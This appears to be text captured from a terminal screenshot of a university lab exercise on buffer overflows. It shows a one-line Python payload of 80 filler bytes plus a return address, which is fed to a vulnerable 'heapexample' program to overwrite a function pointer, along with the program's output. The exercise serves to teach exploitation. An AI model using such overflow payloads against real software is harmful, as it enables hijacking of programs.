 allamb00@allamb00: ~ DPS/buffer_overflow
11:50
Archivo Acciones Editar Vista Ayuda
┌──(allamb00㉿allamb00)-[~/ULE/DPS/practicas-DPS/buffer_overflow]
└─$ cat pp4
#!/usr/bin/python
print('X' * 80 + '\x56\x11\x40\x00')
┌──(allamb00㉿allamb00)-[~/ULE/DPS/practicas-DPS/buffer_overflow]
└─$ ./heapexample $(./pp4)
data: esta en [0×143b2a0], el puntero fp esta en [0×143b2f0]
Pasando
┌──(allamb00㉿allamb00)-[~/ULE/DPS/practicas-DPS/buffer_overflow]
└─$
A